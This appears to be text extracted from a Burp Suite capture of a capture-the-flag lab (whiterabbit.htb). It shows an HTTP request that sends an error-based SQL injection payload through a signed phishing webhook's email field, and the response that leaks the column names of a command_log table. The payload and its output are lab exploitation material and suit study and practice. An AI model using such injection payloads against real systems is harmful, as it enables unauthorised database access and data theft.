 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=c7453f9904a582eff7568e91cfa0e234562fcb2faf10f2c18965aa0d6887e041
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 236
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((SELECT group_concat(COLUMN_
NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'command_log') ,
1, 50)      )) -- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 977
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:24:35 GMT
5 Etag: W/"3d1-I/g3dJ04cJ3wfc2+p/NmjoHwgeo"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=id,command,date' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169075716,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((SELECT group_concat(COLUMN_NAME) FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'command_log') , 1, 50)
)) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights